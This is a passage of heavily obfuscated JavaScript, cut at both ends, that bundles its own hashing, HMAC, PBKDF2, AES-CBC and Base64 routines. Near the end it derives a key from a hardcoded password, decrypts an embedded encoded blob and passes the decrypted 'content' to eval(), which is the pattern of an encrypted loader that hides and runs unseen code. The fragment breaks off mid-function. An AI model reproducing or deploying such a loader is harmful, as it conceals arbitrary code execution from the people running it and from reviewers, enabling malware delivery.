_0x4987c2=_0x2c82b5,_0x5d4aa7=this[_0x4987c2(0x1c3)],_0x2ec961=_0x5d4aa7['words'],_0x276e14=this[_0x4987c2(0x1c5)]*0x8,_0x1f9e28=_0x5d4aa7[_0x4987c2(0x1d6)]*0x8;_0x2ec961[_0x1f9e28>>>0x5]|=0x80<<0x18-_0x1f9e28%0x20,_0x2ec961[(_0x1f9e28+0x80>>>0xa<<0x5)+0x1e]=Math['floor'](_0x276e14/0x100000000),_0x2ec961[(_0x1f9e28+0x80>>>0xa<<0x5)+0x1f]=_0x276e14,_0x5d4aa7[_0x4987c2(0x1d6)]=_0x2ec961[_0x4987c2(0x19e)]*0x4,this[_0x4987c2(0x1bc)]();var _0x566e62=this['_hash'][_0x4987c2(0x1cd)]();return _0x566e62;},'clone':function(){var _0x393fde=_0x2c82b5,_0x47e264=_0x48c0ed[_0x393fde(0x195)][_0x393fde(0x186)](this);return _0x47e264[_0x393fde(0x1ce)]=this['_hash'][_0x393fde(0x195)](),_0x47e264;},'blockSize':0x400/0x20}),_0x3ab640=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x4e6a61,_0x4024f9){var _0x339f46=_0x2c82b5;_0x4e6a61=this[_0x339f46(0x1d8)]=new _0x4e6a61[(_0x339f46(0x1a7))]();typeof _0x4024f9==_0x339f46(0x1a1)&&(_0x4024f9=_0x38f2ce(_0x4024f9));var _0x5517a6=_0x4e6a61['blockSize'],_0x154a80=_0x5517a6*0x4;_0x4024f9['sigBytes']>_0x154a80&&(_0x4024f9=_0x4e6a61[_0x339f46(0x198)](_0x4024f9));_0x4024f9['clamp']();var _0x3ce4b3=this['_oKey']=_0x4024f9['clone'](),_0x50b840=this['_iKey']=_0x4024f9[_0x339f46(0x195)](),_0x5c0883=_0x3ce4b3['words'],_0x495b1b=_0x50b840[_0x339f46(0x18f)];for(var _0x1137ce=0x0;_0x1137ce<_0x5517a6;_0x1137ce++){_0x5c0883[_0x1137ce]^=0x5c5c5c5c,_0x495b1b[_0x1137ce]^=0x36363636;}_0x3ce4b3[_0x339f46(0x1d6)]=_0x50b840[_0x339f46(0x1d6)]=_0x154a80,this[_0x339f46(0x1b8)]();},'reset':function(){var _0x2d98f6=_0x2c82b5,_0x1cbad3=this[_0x2d98f6(0x1d8)];_0x1cbad3[_0x2d98f6(0x1b8)](),_0x1cbad3['update'](this[_0x2d98f6(0x1a9)]);},'update':function(_0x29d541){var _0x4564ed=_0x2c82b5;return this[_0x4564ed(0x1d8)][_0x4564ed(0x1c1)](_0x29d541),this;},'finalize':function(_0x313510){var _0x396f61=_0x2c82b5,_0x2e50e5=this[_0x396f61(0x1d8)],_0x54e8f8=_0x2e50e5[_0x396f61(0x198)](_0x313510);_0x2e50e5[_0x396f61(0x1b8)]();var _0x501447=_0x2e50e5[_0x396f61(0x198)](this['_oKey'][_0x396f61(0x195)]()[_0x396f61(0x1c2)](_0x54e8f8));return _0x501447;}}),_0x4e292f=_0x3ab376['extend']({'cfg':_0x3ab376[_0x2c82b5(0x1c7)]({'keySize':0x80/0x20,'hasher':_0x4eef4c,'iterations':0x1}),'init':function(_0x43a865){var _0x4f906a=_0x2c82b5;this[_0x4f906a(0x1d9)]=this[_0x4f906a(0x1d9)][_0x4f906a(0x1c7)](_0x43a865);},'compute':function(_0x314293,_0x15f51f){var _0x91dc9d=_0x2c82b5,_0x161c57=this[_0x91dc9d(0x1d9)],_0x4062e0=_0x3ab640['create'](_0x161c57[_0x91dc9d(0x1a0)],_0x314293),_0x2dfb38=_0x177a6a[_0x91dc9d(0x1cc)](),_0x510d79=_0x177a6a[_0x91dc9d(0x1cc)]([0x1]),_0x3fc8fa=_0x2dfb38[_0x91dc9d(0x18f)],_0x446c29=_0x510d79[_0x91dc9d(0x18f)],_0x56b99f=_0x161c57['keySize'],_0x2e72fe=_0x161c57[_0x91dc9d(0x194)];while(_0x3fc8fa[_0x91dc9d(0x19e)]<_0x56b99f){var _0x4df617=_0x4062e0[_0x91dc9d(0x1c1)](_0x15f51f)['finalize'](_0x510d79);_0x4062e0[_0x91dc9d(0x1b8)]();var _0x2f8a03=_0x4df617[_0x91dc9d(0x18f)],_0x1808d9=_0x2f8a03[_0x91dc9d(0x19e)],_0x30d2bd=_0x4df617;for(var _0x23af3f=0x1;_0x23af3f<_0x2e72fe;_0x23af3f++){_0x30d2bd=_0x4062e0['finalize'](_0x30d2bd),_0x4062e0[_0x91dc9d(0x1b8)]();var _0x27999f=_0x30d2bd[_0x91dc9d(0x18f)];for(var _0xc55d85=0x0;_0xc55d85<_0x1808d9;_0xc55d85++){_0x2f8a03[_0xc55d85]^=_0x27999f[_0xc55d85];}}_0x2dfb38['concat'](_0x4df617),_0x446c29[0x0]++;}return _0x2dfb38['sigBytes']=_0x56b99f*0x4,_0x2dfb38;}}),_0x37d02a=function(_0x55ceee,_0x2642d8,_0x228e7e){return _0x4e292f['create'](_0x228e7e)['compute'](_0x55ceee,_0x2642d8);},_0x5efc31=[],_0x32b84b=[],_0x45a5b1=[],_0x432bb2=[],_0x102bc6=[],_0x48f9a2=[],_0x266d45=[],_0x593bcf=[],_0x1a6072=[],_0x1a1005=[];(function(){var _0x333d15=[];for(var _0x356ff4=0x0;_0x356ff4<0x100;_0x356ff4++){_0x356ff4<0x80?_0x333d15[_0x356ff4]=_0x356ff4<<0x1:_0x333d15[_0x356ff4]=_0x356ff4<<0x1^0x11b;}var _0x6e4a0f=0x0,_0x455e97=0x0;for(var _0x356ff4=0x0;_0x356ff4<0x100;_0x356ff4++){var _0x854f75=_0x455e97^_0x455e97<<0x1^_0x455e97<<0x2^_0x455e97<<0x3^_0x455e97<<0x4;_0x854f75=_0x854f75>>>0x8^_0x854f75&0xff^0x63,_0x5efc31[_0x6e4a0f]=_0x854f75,_0x32b84b[_0x854f75]=_0x6e4a0f;var _0x2bf8ea=_0x333d15[_0x6e4a0f],_0x3def96=_0x333d15[_0x2bf8ea],_0x2c979e=_0x333d15[_0x3def96],_0x12eac2=_0x333d15[_0x854f75]*0x101^_0x854f75*0x1010100;_0x45a5b1[_0x6e4a0f]=_0x12eac2<<0x18|_0x12eac2>>>0x8,_0x432bb2[_0x6e4a0f]=_0x12eac2<<0x10|_0x12eac2>>>0x10,_0x102bc6[_0x6e4a0f]=_0x12eac2<<0x8|_0x12eac2>>>0x18,_0x48f9a2[_0x6e4a0f]=_0x12eac2;var _0x12eac2=_0x2c979e*0x1010101^_0x3def96*0x10001^_0x2bf8ea*0x101^_0x6e4a0f*0x1010100;_0x266d45[_0x854f75]=_0x12eac2<<0x18|_0x12eac2>>>0x8,_0x593bcf[_0x854f75]=_0x12eac2<<0x10|_0x12eac2>>>0x10,_0x1a6072[_0x854f75]=_0x12eac2<<0x8|_0x12eac2>>>0x18,_0x1a1005[_0x854f75]=_0x12eac2,!_0x6e4a0f?_0x6e4a0f=_0x455e97=0x1:(_0x6e4a0f=_0x2bf8ea^_0x333d15[_0x333d15[_0x333d15[_0x2c979e^_0x2bf8ea]]],_0x455e97^=_0x333d15[_0x333d15[_0x455e97]]);}}());var _0xdad3c8=[0x0,0x1,0x2,0x4,0x8,0x10,0x20,0x40,0x80,0x1b,0x36],_0x4fd09d=_0xedfc03['extend']({'cfg':_0x3ab376[_0x2c82b5(0x1c7)](),'createEncryptor':function(_0x3132d4,_0x16106a){var _0x311366=_0x2c82b5;return this[_0x311366(0x1cc)](this[_0x311366(0x1aa)],_0x3132d4,_0x16106a);},'createDecryptor':function(_0x3f97b7,_0x570bf5){var _0x556dbd=_0x2c82b5;return this['create'](this[_0x556dbd(0x1b3)],_0x3f97b7,_0x570bf5);},'init':function(_0x3db79d,_0xf6fc21,_0x49a51a){var _0x3eb699=_0x2c82b5;this['cfg']=this['cfg'][_0x3eb699(0x1c7)](_0x49a51a),this[_0x3eb699(0x1b0)]=_0x3db79d,this[_0x3eb699(0x1a5)]=_0xf6fc21,this[_0x3eb699(0x1b8)]();},'reset':function(){var _0x1e5258=_0x2c82b5;_0xedfc03['reset'][_0x1e5258(0x186)](this),this[_0x1e5258(0x1de)]();},'process':function(_0x3a42e0){var _0x3014a9=_0x2c82b5;return this[_0x3014a9(0x1ab)](_0x3a42e0),this[_0x3014a9(0x1bc)]();},'finalize':function(_0x494180){var _0x55c60e=_0x2c82b5;_0x494180&&this[_0x55c60e(0x1ab)](_0x494180);var _0x547915=this[_0x55c60e(0x1c6)]();return _0x547915;},'keySize':0x80/0x20,'ivSize':0x80/0x20,'_ENC_XFORM_MODE':0x1,'_DEC_XFORM_MODE':0x2,'_createHelper':(function(){function _0x49b514(_0x13177d){var _0x32ae5c=_0x5f05;return typeof _0x13177d==_0x32ae5c(0x1a1)?PasswordBasedCipher:_0x272eb9;}return function(_0x3e5a50){return{'encrypt':function(_0x2be232,_0x442143,_0x3913e0){return _0x49b514(_0x442143)['encrypt'](_0x3e5a50,_0x2be232,_0x442143,_0x3913e0);},'decrypt':function(_0x439419,_0x3c964f,_0x1474d4){var _0x4319cf=_0x5f05;return _0x49b514(_0x3c964f)[_0x4319cf(0x1cf)](_0x3e5a50,_0x439419,_0x3c964f,_0x1474d4);}};};}())}),_0xf00f3c=_0x3ab376[_0x2c82b5(0x1c7)]({'createEncryptor':function(_0x43ced3,_0x5264b8){var _0x446aad=_0x2c82b5;return this['Encryptor'][_0x446aad(0x1cc)](_0x43ced3,_0x5264b8);},'createDecryptor':function(_0x98e455,_0xac0ea9){var _0x327bde=_0x2c82b5;return this[_0x327bde(0x193)][_0x327bde(0x1cc)](_0x98e455,_0xac0ea9);},'init':function(_0x963bcc,_0x3f99d8){var _0x273966=_0x2c82b5;this[_0x273966(0x1d3)]=_0x963bcc,this['_iv']=_0x3f99d8;}}),_0x1c0b11=_0x3ab376['extend']({'init':function(_0x1ab699){var _0x5961d0=_0x2c82b5;this[_0x5961d0(0x1e2)](_0x1ab699);},'toString':function(_0x2c544b){var _0x2d4b6d=_0x2c82b5;return(_0x2c544b||this[_0x2d4b6d(0x1dd)])[_0x2d4b6d(0x1d5)](this);}}),_0x1052d3={'stringify':function(_0x15252e){var _0x2d0131=_0x2c82b5,_0x294549=_0x15252e[_0x2d0131(0x189)],_0x5ce34e=_0x15252e['salt'];if(_0x5ce34e)var _0x4d926f=_0x177a6a[_0x2d0131(0x1cc)]([0x53616c74,0x65645f5f])['concat'](_0x5ce34e)[_0x2d0131(0x1c2)](_0x294549);else var _0x4d926f=_0x294549;return _0x4d926f[_0x2d0131(0x1cb)](Base64);},'parse':function(_0xd1a8f7){var _0x29a51e=_0x2c82b5,_0x7c7045=_0x4d874c(_0xd1a8f7),_0x7c84f2=_0x7c7045[_0x29a51e(0x18f)];if(_0x7c84f2[0x0]==0x53616c74&&_0x7c84f2[0x1]==0x65645f5f){var _0xc76be1=_0x177a6a[_0x29a51e(0x1cc)](_0x7c84f2[_0x29a51e(0x1a6)](0x2,0x4));_0x7c84f2[_0x29a51e(0x1c9)](0x0,0x4),_0x7c7045[_0x29a51e(0x1d6)]-=0x10;}return _0x1c0b11['create']({'ciphertext':_0x7c7045,'salt':_0xc76be1});}},_0x272eb9=_0x3ab376[_0x2c82b5(0x1c7)]({'cfg':_0x3ab376[_0x2c82b5(0x1c7)]({'format':_0x1052d3}),'encrypt':function(_0x39a5f0,_0x49c581,_0x306761,_0x5d7a08){var _0x530225=_0x2c82b5;_0x5d7a08=this[_0x530225(0x1d9)][_0x530225(0x1c7)](_0x5d7a08);var _0x2173c8=_0x39a5f0[_0x530225(0x1c0)](_0x306761,_0x5d7a08),_0x563f25=_0x2173c8[_0x530225(0x198)](_0x49c581),_0x4b482c=_0x2173c8[_0x530225(0x1d9)];return _0x1c0b11[_0x530225(0x1cc)]({'ciphertext':_0x563f25,'key':_0x306761,'iv':_0x4b482c['iv'],'algorithm':_0x39a5f0,'mode':_0x4b482c[_0x530225(0x1d2)],'padding':_0x4b482c['padding'],'blockSize':_0x39a5f0['blockSize'],'formatter':_0x5d7a08['format']});},'decrypt':function(_0x56e42c,_0x3af67e,_0x49823a,_0x371570){var _0x51390a=_0x2c82b5;_0x371570=this[_0x51390a(0x1d9)]['extend'](_0x371570),_0x3af67e=this['_parse'](_0x3af67e,_0x371570[_0x51390a(0x1ba)]);var _0x25acb7=_0x56e42c[_0x51390a(0x18d)](_0x49823a,_0x371570)[_0x51390a(0x198)](_0x3af67e[_0x51390a(0x189)]);return _0x25acb7;},'_parse':function(_0x2990e8,_0x9c18a0){var _0x414d28=_0x2c82b5;return typeof _0x2990e8==_0x414d28(0x1a1)?_0x9c18a0['parse'](_0x2990e8,this):_0x2990e8;}}),_0x34f4a5=(function(){var _0x283e66=_0x2c82b5,_0x2bca48=_0xf00f3c[_0x283e66(0x1c7)]();_0x2bca48[_0x283e66(0x19c)]=_0x2bca48[_0x283e66(0x1c7)]({'processBlock':function(_0x5e6e14,_0x423cc1){var _0x377f95=_0x283e66,_0x2f8780=this[_0x377f95(0x1d3)],_0x27e035=_0x2f8780[_0x377f95(0x1b1)];_0x51e269['call'](this,_0x5e6e14,_0x423cc1,_0x27e035),_0x2f8780['encryptBlock'](_0x5e6e14,_0x423cc1),this[_0x377f95(0x1d7)]=_0x5e6e14[_0x377f95(0x1a6)](_0x423cc1,_0x423cc1+_0x27e035);}}),_0x2bca48['Decryptor']=_0x2bca48[_0x283e66(0x1c7)]({'processBlock':function(_0x35c93b,_0x1de3d0){var _0x4adcd7=_0x283e66,_0x5712a1=this[_0x4adcd7(0x1d3)],_0x2b5b49=_0x5712a1[_0x4adcd7(0x1b1)],_0x2d4bea=_0x35c93b['slice'](_0x1de3d0,_0x1de3d0+_0x2b5b49);_0x5712a1[_0x4adcd7(0x1b7)](_0x35c93b,_0x1de3d0),_0x51e269['call'](this,_0x35c93b,_0x1de3d0,_0x2b5b49),this[_0x4adcd7(0x1d7)]=_0x2d4bea;}});function _0x51e269(_0x28be2a,_0x572568,_0x651ae3){var _0x36594b=_0x283e66,_0xd96284=this['_iv'];if(_0xd96284){var _0x406942=_0xd96284;this[_0x36594b(0x1d1)]=undefined;}else var _0x406942=this[_0x36594b(0x1d7)];for(var _0x501b72=0x0;_0x501b72<_0x651ae3;_0x501b72++){_0x28be2a[_0x572568+_0x501b72]^=_0x406942[_0x501b72];}}return _0x2bca48;}()),_0x118453={'pad':function(_0x4ba939,_0x59e99f){var _0x37e05c=_0x2c82b5,_0x201989=_0x59e99f*0x4,_0x29b26c=_0x201989-_0x4ba939[_0x37e05c(0x1d6)]%_0x201989,_0x56cfdd=_0x29b26c<<0x18|_0x29b26c<<0x10|_0x29b26c<<0x8|_0x29b26c,_0x54e3bf=[];for(var _0x27e3db=0x0;_0x27e3db<_0x29b26c;_0x27e3db+=0x4){_0x54e3bf[_0x37e05c(0x1a4)](_0x56cfdd);}var _0xd9a7a7=_0x177a6a[_0x37e05c(0x1cc)](_0x54e3bf,_0x29b26c);_0x4ba939['concat'](_0xd9a7a7);},'unpad':function(_0x3a8992){var _0x568cfc=_0x2c82b5,_0x2901dd=_0x3a8992['words'][_0x3a8992[_0x568cfc(0x1d6)]-0x1>>>0x2]&0xff;_0x3a8992[_0x568cfc(0x1d6)]-=_0x2901dd;}},_0x20a86d=_0x4fd09d[_0x2c82b5(0x1c7)]({'cfg':_0x4fd09d[_0x2c82b5(0x1d9)][_0x2c82b5(0x1c7)]({'mode':_0x34f4a5,'padding':_0x118453}),'reset':function(){var _0x2f44fc=_0x2c82b5;_0x4fd09d['reset'][_0x2f44fc(0x186)](this);var _0x3db5bf=this[_0x2f44fc(0x1d9)],_0x5d15ed=_0x3db5bf['iv'],_0xa4f62f=_0x3db5bf[_0x2f44fc(0x1d2)];if(this[_0x2f44fc(0x1b0)]==this['_ENC_XFORM_MODE'])var _0x502ee2=_0xa4f62f[_0x2f44fc(0x1c0)];else{var _0x502ee2=_0xa4f62f['createDecryptor'];this['_minBufferSize']=0x1;}this[_0x2f44fc(0x1da)]&&this[_0x2f44fc(0x1da)]['__creator']==_0x502ee2?this[_0x2f44fc(0x1da)][_0x2f44fc(0x1a7)](this,_0x5d15ed&&_0x5d15ed[_0x2f44fc(0x18f)]):(this[_0x2f44fc(0x1da)]=_0x502ee2[_0x2f44fc(0x186)](_0xa4f62f,this,_0x5d15ed&&_0x5d15ed[_0x2f44fc(0x18f)]),this[_0x2f44fc(0x1da)]['__creator']=_0x502ee2);},'_doProcessBlock':function(_0x5932eb,_0x167fed){var _0x1dba83=_0x2c82b5;this[_0x1dba83(0x1da)][_0x1dba83(0x1bd)](_0x5932eb,_0x167fed);},'_doFinalize':function(){var _0xf47282=_0x2c82b5,_0x22685d=this['cfg'][_0xf47282(0x1b4)];if(this[_0xf47282(0x1b0)]==this[_0xf47282(0x1aa)]){_0x22685d['pad'](this[_0xf47282(0x1c3)],this['blockSize']);var _0x458f93=this['_process'](!!_0xf47282(0x187));}else{var _0x458f93=this[_0xf47282(0x1bc)](!!_0xf47282(0x187));_0x22685d[_0xf47282(0x196)](_0x458f93);}return _0x458f93;},'blockSize':0x80/0x20}),_0x4f5bcd=_0x20a86d[_0x2c82b5(0x1c7)]({'_doReset':function(){var _0x258fa5=_0x2c82b5;if(this[_0x258fa5(0x190)]&&this[_0x258fa5(0x19b)]===this['_key'])return;var _0x4bf513=this[_0x258fa5(0x19b)]=this['_key'],_0x5ed0e7=_0x4bf513[_0x258fa5(0x18f)],_0x21ef16=_0x4bf513[_0x258fa5(0x1d6)]/0x4,_0x11a144=this[_0x258fa5(0x190)]=_0x21ef16+0x6,_0x23d3c0=(_0x11a144+0x1)*0x4,_0x2cbe35=this[_0x258fa5(0x1bb)]=[];for(var _0x131efd=0x0;_0x131efd<_0x23d3c0;_0x131efd++){if(_0x131efd<_0x21ef16)_0x2cbe35[_0x131efd]=_0x5ed0e7[_0x131efd];else{var _0x1f11ba=_0x2cbe35[_0x131efd-0x1];if(!(_0x131efd%_0x21ef16))_0x1f11ba=_0x1f11ba<<0x8|_0x1f11ba>>>0x18,_0x1f11ba=_0x5efc31[_0x1f11ba>>>0x18]<<0x18|_0x5efc31[_0x1f11ba>>>0x10&0xff]<<0x10|_0x5efc31[_0x1f11ba>>>0x8&0xff]<<0x8|_0x5efc31[_0x1f11ba&0xff],_0x1f11ba^=_0xdad3c8[_0x131efd/_0x21ef16|0x0]<<0x18;else _0x21ef16>0x6&&_0x131efd%_0x21ef16==0x4&&(_0x1f11ba=_0x5efc31[_0x1f11ba>>>0x18]<<0x18|_0x5efc31[_0x1f11ba>>>0x10&0xff]<<0x10|_0x5efc31[_0x1f11ba>>>0x8&0xff]<<0x8|_0x5efc31[_0x1f11ba&0xff]);_0x2cbe35[_0x131efd]=_0x2cbe35[_0x131efd-_0x21ef16]^_0x1f11ba;}}var _0x58682e=this[_0x258fa5(0x192)]=[];for(var _0x3fccd2=0x0;_0x3fccd2<_0x23d3c0;_0x3fccd2++){var _0x131efd=_0x23d3c0-_0x3fccd2;if(_0x3fccd2%0x4)var _0x1f11ba=_0x2cbe35[_0x131efd];else var _0x1f11ba=_0x2cbe35[_0x131efd-0x4];_0x3fccd2<0x4||_0x131efd<=0x4?_0x58682e[_0x3fccd2]=_0x1f11ba:_0x58682e[_0x3fccd2]=_0x266d45[_0x5efc31[_0x1f11ba>>>0x18]]^_0x593bcf[_0x5efc31[_0x1f11ba>>>0x10&0xff]]^_0x1a6072[_0x5efc31[_0x1f11ba>>>0x8&0xff]]^_0x1a1005[_0x5efc31[_0x1f11ba&0xff]];}},'encryptBlock':function(_0xf0154a,_0x3eca1b){var _0x438376=_0x2c82b5;this[_0x438376(0x1df)](_0xf0154a,_0x3eca1b,this[_0x438376(0x1bb)],_0x45a5b1,_0x432bb2,_0x102bc6,_0x48f9a2,_0x5efc31);},'decryptBlock':function(_0x303b2d,_0x3e916f){var _0x32de64=_0x2c82b5,_0x124ed9=_0x303b2d[_0x3e916f+0x1];_0x303b2d[_0x3e916f+0x1]=_0x303b2d[_0x3e916f+0x3],_0x303b2d[_0x3e916f+0x3]=_0x124ed9,this[_0x32de64(0x1df)](_0x303b2d,_0x3e916f,this[_0x32de64(0x192)],_0x266d45,_0x593bcf,_0x1a6072,_0x1a1005,_0x32b84b);var _0x124ed9=_0x303b2d[_0x3e916f+0x1];_0x303b2d[_0x3e916f+0x1]=_0x303b2d[_0x3e916f+0x3],_0x303b2d[_0x3e916f+0x3]=_0x124ed9;},'_doCryptBlock':function(_0x56761e,_0x45ac70,_0x272e6b,_0x10a8ce,_0x435854,_0x2a7509,_0x414b41,_0x4bed09){var _0x3a93de=_0x2c82b5,_0x2bf267=this[_0x3a93de(0x190)],_0x3dec67=_0x56761e[_0x45ac70]^_0x272e6b[0x0],_0xdb4497=_0x56761e[_0x45ac70+0x1]^_0x272e6b[0x1],_0x566e80=_0x56761e[_0x45ac70+0x2]^_0x272e6b[0x2],_0x55f015=_0x56761e[_0x45ac70+0x3]^_0x272e6b[0x3],_0xa0eb1c=0x4;for(var _0x24e242=0x1;_0x24e242<_0x2bf267;_0x24e242++){var _0x38aa02=_0x10a8ce[_0x3dec67>>>0x18]^_0x435854[_0xdb4497>>>0x10&0xff]^_0x2a7509[_0x566e80>>>0x8&0xff]^_0x414b41[_0x55f015&0xff]^_0x272e6b[_0xa0eb1c++],_0x2fcf4a=_0x10a8ce[_0xdb4497>>>0x18]^_0x435854[_0x566e80>>>0x10&0xff]^_0x2a7509[_0x55f015>>>0x8&0xff]^_0x414b41[_0x3dec67&0xff]^_0x272e6b[_0xa0eb1c++],_0x147912=_0x10a8ce[_0x566e80>>>0x18]^_0x435854[_0x55f015>>>0x10&0xff]^_0x2a7509[_0x3dec67>>>0x8&0xff]^_0x414b41[_0xdb4497&0xff]^_0x272e6b[_0xa0eb1c++],_0x4f6e93=_0x10a8ce[_0x55f015>>>0x18]^_0x435854[_0x3dec67>>>0x10&0xff]^_0x2a7509[_0xdb4497>>>0x8&0xff]^_0x414b41[_0x566e80&0xff]^_0x272e6b[_0xa0eb1c++];_0x3dec67=_0x38aa02,_0xdb4497=_0x2fcf4a,_0x566e80=_0x147912,_0x55f015=_0x4f6e93;}var _0x38aa02=(_0x4bed09[_0x3dec67>>>0x18]<<0x18|_0x4bed09[_0xdb4497>>>0x10&0xff]<<0x10|_0x4bed09[_0x566e80>>>0x8&0xff]<<0x8|_0x4bed09[_0x55f015&0xff])^_0x272e6b[_0xa0eb1c++],_0x2fcf4a=(_0x4bed09[_0xdb4497>>>0x18]<<0x18|_0x4bed09[_0x566e80>>>0x10&0xff]<<0x10|_0x4bed09[_0x55f015>>>0x8&0xff]<<0x8|_0x4bed09[_0x3dec67&0xff])^_0x272e6b[_0xa0eb1c++],_0x147912=(_0x4bed09[_0x566e80>>>0x18]<<0x18|_0x4bed09[_0x55f015>>>0x10&0xff]<<0x10|_0x4bed09[_0x3dec67>>>0x8&0xff]<<0x8|_0x4bed09[_0xdb4497&0xff])^_0x272e6b[_0xa0eb1c++],_0x4f6e93=(_0x4bed09[_0x55f015>>>0x18]<<0x18|_0x4bed09[_0x3dec67>>>0x10&0xff]<<0x10|_0x4bed09[_0xdb4497>>>0x8&0xff]<<0x8|_0x4bed09[_0x566e80&0xff])^_0x272e6b[_0xa0eb1c++];_0x56761e[_0x45ac70]=_0x38aa02,_0x56761e[_0x45ac70+0x1]=_0x2fcf4a,_0x56761e[_0x45ac70+0x2]=_0x147912,_0x56761e[_0x45ac70+0x3]=_0x4f6e93;},'keySize':0x100/0x20}),_0x4f833f=function(_0x35cb25){var _0x5c978e=_0x2c82b5,_0x2d52b0=_0x35cb25[_0x5c978e(0x18f)],_0x420eda=_0x35cb25[_0x5c978e(0x1d6)],_0x4c8b18=[];for(var _0x42f044=0x0;_0x42f044<_0x420eda;_0x42f044++){var _0x18975a=_0x2d52b0[_0x42f044>>>0x2]>>>0x18-_0x42f044%0x4*0x8&0xff;_0x4c8b18[_0x5c978e(0x1a4)](String['fromCharCode'](_0x18975a));}return _0x4c8b18[_0x5c978e(0x188)]('');},_0x24cd10=function(_0x12a543){var _0x8dd1fd=_0x2c82b5,_0x3e70c4=_0x12a543[_0x8dd1fd(0x19e)],_0x3de6eb=[];for(var _0x4507a0=0x0;_0x4507a0<_0x3e70c4;_0x4507a0++){_0x3de6eb[_0x4507a0>>>0x2]|=(_0x12a543['charCodeAt'](_0x4507a0)&0xff)<<0x18-_0x4507a0%0x4*0x8;}return new _0x177a6a[(_0x8dd1fd(0x1a7))](_0x3de6eb,_0x3e70c4);},_0x5d33a7=function(_0x1f88e2){return decodeURIComponent(escape(_0x4f833f(_0x1f88e2)));},_0x38f2ce=function(_0x44f7b9){return _0x24cd10(unescape(encodeURIComponent(_0x44f7b9)));},_0x4b9535=function(_0x1e77e3,_0x5858c0,_0x205396){var _0x4fcd8f=_0x2c82b5,_0x39f0a1=[],_0x1f1353=0x0;for(var _0x371f73=0x0;_0x371f73<_0x5858c0;_0x371f73++){if(_0x371f73%0x4){var _0x7a494f=_0x205396[_0x1e77e3[_0x4fcd8f(0x19d)](_0x371f73-0x1)]<<_0x371f73%0x4*0x2,_0x5986bc=_0x205396[_0x1e77e3[_0x4fcd8f(0x19d)](_0x371f73)]>>>0x6-_0x371f73%0x4*0x2;_0x39f0a1[_0x1f1353>>>0x2]|=(_0x7a494f|_0x5986bc)<<0x18-_0x1f1353%0x4*0x8,_0x1f1353++;}}return _0x177a6a[_0x4fcd8f(0x1cc)](_0x39f0a1,_0x1f1353);},_0x31da0f=function(_0x54f3b8){var _0x5cf975=_0x2c82b5,_0x8ff004=_0x54f3b8[_0x5cf975(0x18f)],_0x46485a=_0x54f3b8[_0x5cf975(0x1d6)],_0x51bee9=this['_map'];_0x54f3b8[_0x5cf975(0x1b2)]();var _0xbe199a=[];for(var _0x5b900c=0x0;_0x5b900c<_0x46485a;_0x5b900c+=0x3){var _0x24c2b4=_0x8ff004[_0x5b900c>>>0x2]>>>0x18-_0x5b900c%0x4*0x8&0xff,_0x4d9224=_0x8ff004[_0x5b900c+0x1>>>0x2]>>>0x18-(_0x5b900c+0x1)%0x4*0x8&0xff,_0x29ede5=_0x8ff004[_0x5b900c+0x2>>>0x2]>>>0x18-(_0x5b900c+0x2)%0x4*0x8&0xff,_0x15a399=_0x24c2b4<<0x10|_0x4d9224<<0x8|_0x29ede5;for(var _0x2c9424=0x0;_0x2c9424<0x4&&_0x5b900c+_0x2c9424*0.75<_0x46485a;_0x2c9424++){_0xbe199a['push'](_0x51bee9[_0x5cf975(0x1a8)](_0x15a399>>>0x6*(0x3-_0x2c9424)&0x3f));}}var _0x2394a7=_0x51bee9[_0x5cf975(0x1a8)](0x40);if(_0x2394a7)while(_0xbe199a[_0x5cf975(0x19e)]%0x4){_0xbe199a['push'](_0x2394a7);}return _0xbe199a['join']('');},_0x4d874c=function(_0x5017b9){var _0x4c1563=_0x2c82b5,_0xf95429=_0x5017b9['length'],_0x4b16a1=_0x395a2d,_0x334b47=[];for(var _0x3aed87=0x0;_0x3aed87<_0x4b16a1[_0x4c1563(0x19e)];_0x3aed87++){_0x334b47[_0x4b16a1[_0x4c1563(0x19d)](_0x3aed87)]=_0x3aed87;}var _0x50282d=_0x4b16a1[_0x4c1563(0x1a8)](0x40);if(_0x50282d){var _0x5d4fc1=_0x5017b9[_0x4c1563(0x1d0)](_0x50282d);_0x5d4fc1!==-0x1&&(_0xf95429=_0x5d4fc1);}return _0x4b9535(_0x5017b9,_0xf95429,_0x334b47);},_0x1859bc=function(_0x3fb48f){var _0x574f2e=_0x2c82b5,_0x585b02=_0x3fb48f[_0x574f2e(0x19e)],_0x4e74e1=[];for(var _0x2be568=0x0;_0x2be568<_0x585b02;_0x2be568+=0x2){_0x4e74e1[_0x2be568>>>0x3]|=parseInt(_0x3fb48f['substr'](_0x2be568,0x2),0x10)<<0x18-_0x2be568%0x8*0x4;}return new _0x177a6a['init'](_0x4e74e1,_0x585b02/0x2);},_0x532a26=function(_0x661a0b){var _0x436467=_0x2c82b5,_0x14361d=_0x661a0b['words'],_0x320547=_0x661a0b[_0x436467(0x1d6)],_0x18cdf4=[];for(var _0x345e28=0x0;_0x345e28<_0x320547;_0x345e28++){var _0x54d70a=_0x14361d[_0x345e28>>>0x2]>>>0x18-_0x345e28%0x4*0x8&0xff;_0x18cdf4[_0x436467(0x1a4)]((_0x54d70a>>>0x4)[_0x436467(0x1cb)](0x10)),_0x18cdf4[_0x436467(0x1a4)]((_0x54d70a&0xf)[_0x436467(0x1cb)](0x10));}return _0x18cdf4[_0x436467(0x188)]('');},_0x1920dd='W465nYvmVhprkfolPPv6u4zjEHmu9ZfC',_0x28967a=parseInt(_0x2c82b5(0x19f)[_0x2c82b5(0x18a)](/\d+/)[0x0])/0x4,_0x2e7960=JSON['parse'](_0x5d33a7(_0x4d874c(_0x2c82b5(0x1ad)))),_0x1dab9d=_0x1859bc(_0x2e7960['salt']),_0x416009=_0x1859bc(_0x2e7960['iv']),_0x205323=_0x2e7960[_0x2c82b5(0x189)],_0x472bcb=parseInt(_0x2e7960[_0x2c82b5(0x194)]);_0x472bcb<=0x0&&(_0x472bcb=0x3e7);var _0x3c7915=_0x37d02a(_0x1920dd,_0x1dab9d,{'hasher':_0x4eef4c,'keySize':_0x28967a/0x8,'iterations':_0x472bcb}),_0x28dadf=_0x20a86d[_0x2c82b5(0x1a2)](_0x4f5bcd)[_0x2c82b5(0x1cf)](_0x205323,_0x3c7915,{'mode':_0x34f4a5,'iv':_0x416009}),_0x5b760f=_0x5d33a7(_0x28dadf);eval(JSON[_0x2c82b5(0x18b)](_0x5b760f)['content']);}());function _0x5f05(_0x48402a,_0x3a703f){var _0x3f11fa=_0x3f11();return 